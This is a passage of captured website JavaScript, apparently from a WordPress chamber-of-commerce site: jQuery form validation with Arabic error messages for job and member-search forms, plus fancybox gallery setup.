      //   $("#dsections").after('<span class="error">يرجى اختيار التصنيف الرئيسي للبحث فيه</span>');
      //   hasError = true;
      // } 
      // var cityVal = $("#dcities").find(":selected").val();
      // if(cityVal == '0') {
      //   $("#dcities").after('<span class="error">يرجى اختيار المحافظة المراد البحث فيها</span>');
      //   hasError = true;
      // } 
       if(hasError == true) {
        $("#sendcv").after('<span class="error">يوجد حقول مطلوب ادخال بياناتها ... يرجى مراجعة الحقول اعلاه</span>'); 
        return false;
         
        }   
      });
  // Add an event handler to the Search button
  $("#sendjob").click(function(){
    $(".error").hide();
    var hasError = false;
   //  var searchReg = new RegExp('a');
    var jname = $("#jname").val();
    if(jname == '') {
        $("#jname").after('<span class="error">يرجى ادخال اسم الشركة </span>');
        hasError = true;
    } else if(jname.length <3 ) {
     $("#jname").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
     hasError = true;
     }
     
      ///
      var jphone = $("#jphone").val();
      if(jphone == '') {
          $("#jphone").after('<span class="error">يرجى ادخال رقم الهاتف </span>');
          hasError = true;
      } else if(jphone.length <4 ) {
      $("#jphone").after('<span class="error">عدد الاحرف المكتوبة اقل من 4 يرجى كتابة رقم صحيح</span>');
      hasError = true;
      }
      ///
      var jmobile = $("#jmobile").val();
      if(jmobile == '') {
          $("#jmobile").after('<span class="error">يرجى ادخال رقم الموبايل </span>');
          hasError = true;
      } else if(jmobile.length <6 ) {
      $("#jmobile").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة رقم صحيح</span>');
      hasError = true;
      }
      ///
      var jemail = $("#jemail").val();
      var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
     if(!emailReg.test(jemail)) {
       $("#jemail").after('<span class="error">الايميل المدخل غير صحيح</span>');
       hasError = true;
       }
   ///
   var jobs1section = $("#jobs1section").val();
   if(jobs1section == 0) {
       $("#jobs1section").after('<span class="error">يرجى اختيار الوظيفة المطلوبة </span>');
       hasError = true;
   } 
   // var mainVal = $("#dsections").find(":selected").val();
   // if(mainVal == '0') {
   //   $("#dsections").after('<span class="error">يرجى اختيار التصنيف الرئيسي للبحث فيه</span>');
   //   hasError = true;
   // } 
   // var cityVal = $("#dcities").find(":selected").val();
   // if(cityVal == '0') {
   //   $("#dcities").after('<span class="error">يرجى اختيار المحافظة المراد البحث فيها</span>');
   //   hasError = true;
   // } 
    if(hasError == true) {
     $("#sendjob").after('<span class="error">يوجد حقول مطلوب ادخال بياناتها ... يرجى مراجعة الحقول اعلاه</span>'); 
     return false;
      
     }   
   });
});

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/plugins/manhal-member-index/js/main.js?ver=1765423981
body_size: 1063
content:
// JavaScript Document
// Wait for the DOM to be ready
jQuery(function() {
    // Initialize form validation on the registration form.
    // It has the name attribute "pharmacist-search"
    jQuery("form[name='members-search']").validate({
      // Specify validation rules
      rules: {
        // The key name on the left side is the name attribute
        // of an input field. Validation rules are defined
        // on the right side
        
        ftxt: {
          // required: true,
          minlength: 3
        }
      },
      // Specify validation error messages
      messages: {
        ftxt: {
          // required: "يرجى ادخال اسم العضو المراد البحث عنه",
          minlength: "يرجى ادخال اسم من 3 احرف على الأقل"
        },
      },
      // Make sure the form is submitted to the destination defined
      // in the "action" attribute of the form when valid
      submitHandler: function(form) {
        form.submit();
      }
    });

    
  
  });

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/themes/manhal/assets/js/custom.js?ver=1765423980
body_size: 383
content:
jQuery(document).ready(function() {

    "use strict";
    // initbackTop();
    // backtop init
    jQuery(".fancybox").fancybox();
    jQuery('.fancybox-media').fancybox({
        openEffect: 'none',
        closeEffect: 'none',
        helpers: {
            media: {},
            overlay: {
                locked: false
            }
        }
    });



});

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9
body_size: 224
content:
/* JavaScript Document */

jQuery(document).ready(function(){
    //alert('script is working');

    jQuery('.gallery a').each(function(){
        jQuery(this).attr({'class':'fancybox','rel':'ggroup'});
        
    })
})


